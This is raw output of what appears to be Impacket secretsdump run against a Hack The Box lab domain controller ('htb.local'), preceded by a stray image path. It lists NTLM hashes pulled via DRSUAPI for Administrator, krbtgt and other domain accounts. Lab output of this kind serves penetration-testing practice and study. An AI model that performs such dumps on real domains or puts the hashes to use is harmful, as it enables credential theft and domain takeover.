 Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::